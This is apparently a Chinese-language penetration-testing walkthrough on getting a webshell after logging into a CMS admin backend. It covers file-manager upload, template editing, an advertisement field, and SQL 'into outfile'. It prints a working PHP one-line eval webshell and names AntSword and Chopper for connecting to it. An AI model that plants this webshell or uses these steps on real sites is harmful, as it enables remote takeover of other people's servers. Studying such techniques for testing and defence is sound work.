



通过文件管理器拿webshell

登录后台管理界面后选择模块--文件管理器上传我们的木马文件

<?php phpinfo();@eval($_POST[cmd]);?>

可以看到上传成功

访问我们的一句话木马,可以看到上传成功

蚁剑连接即可



修改模板文件拿webshell

按照图示内容修改index.htm文件的内容

在文件内容开头加上我们的一句话木马

然后去修改,这个位置的内容

修改为,图示内容并保存

可以看到我们的木马已经被解析生效了,接下来只需要蚁剑连接即可





后台任意命令执行拿webshell







首先来到图片位置,添加一个广告

广告内容写上我们的一句话木马,点击确定保存



回到广告管理页面,点击代码,即可看到我们广告的路径拼接即可



查看页面源代码即可看到我们的一句话木马已经被解析了

使用菜刀进行连接即可







后台SQL命令执行拿webshell

找到图示位置



在这里我们可以利用into outfile来写入一句话木马

